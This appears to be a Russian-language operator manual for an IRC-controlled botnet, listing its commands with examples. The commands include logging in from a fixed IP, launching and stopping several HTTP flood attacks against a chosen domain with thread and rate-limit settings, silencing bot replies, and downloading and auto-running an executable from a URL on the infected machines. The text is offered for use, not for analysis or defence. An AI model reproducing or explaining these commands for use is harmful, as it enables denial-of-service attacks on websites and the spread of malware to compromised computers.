 Expire the 07/26/2115

.login [пароль] (чтобы боты принимали от тебя команды, нужно авторизоваться, авторизоваться можно только под тем IP на который вам делали билд, то есть нужен постоянный прокс и или просто IP любой
с которого вы будете авторизоваться в ботах для выполнения команд, с другого IP авторизоваться не удастся, сделано это чтобы добавить безопасности в ваш IRC, чтобы ботов попросту не украли узнав IP

и название канала).
.logout (стать "не-авторизованным" для выполнения команд)

.httpstrong www.domain.com page threads thread-delay //ex .httpstrong www.url.com lol.php 10 1000
.stop-httpstrong (останавливает http strong)
.httppost www.domain.com page threads thread-delay //ex .httppost www.url.com lol.php 10 1000
.stop-httppost (останавливает http post)
.httpseebix www.domain.com page threads thread-delay //ex .httpseebix www.url.com lol.php 10 1000
.stop-httpseebix (останавливает http seebix)
.smartflood GET www.domain.com page.php threads thread-delay //ex .smartflood GET www.domain.com.com lol.php 10 1000
.stop-smartflood (останавливает smartflood)
.stop-all(останавливает все флуды)
.silent on (запрещает ботам отвечать на команды которые им отсылаются)
.silent off (заставляет их отсылать результат заданной команды, то есть при запуске атаки, они ответят что атака была запущена)
.download link filename.exe true (true означает что файл после скачивания будет запущен, используем false если не хотим автозапуска)//ex .download www.url.com/elol.jpg file true
.join #channel (боты переходят в заданный вами канал) // ex .join #lol123
.update 2.5 link filename (2.5 - ВСЕГДА должен быть там, это проверка "безопасности", сейф-чек так скажем, filename может быть любым)// ex .update 2.5 www.url.com/elol.exe poops.exe
.resetnick (заставляет ботов сменить никнейм)

Thread-Delay выставляется так:
100 - 1000 : Выставляет лимит в 100 запросов в секунду с бота
98 - 1000 : Выставляет лимит в 100 запросов в секунду с бота
100 - 0 : Не выставляет лимит запросов в секунду с бота
1939 - 1000 : Выставляет лимит в 1939 запросов в секунду с бота

P.S: Число 1000 просто остается везде (кроме не установления лимита), вместо предыдущего числа ставится нужное ограничение.